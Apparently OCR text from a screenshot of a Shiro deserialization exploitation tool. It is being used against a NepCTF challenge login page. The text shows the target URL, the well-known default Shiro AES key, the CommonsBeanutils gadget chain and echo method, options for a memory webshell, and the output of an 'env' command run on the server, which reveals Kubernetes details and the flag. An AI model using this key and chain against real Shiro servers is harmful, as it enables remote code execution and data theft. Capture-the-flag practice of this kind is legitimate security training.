 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https://nepctf30-0zc8-lwqb-cug9-g6e3k32mo891.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 env 执行
_=/usr/local/openjdk-8/bin/java
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
JAVA_HOME=/usr/local/openjdk-8
PWD=/
KUBERNETES_SERVICE_HOST=10.43.0.1
FLAG=flag{73d93f75-5fb3-119b-2ee3-9be075995d93}
-----------------------------------------------------------------------
BY SummerSec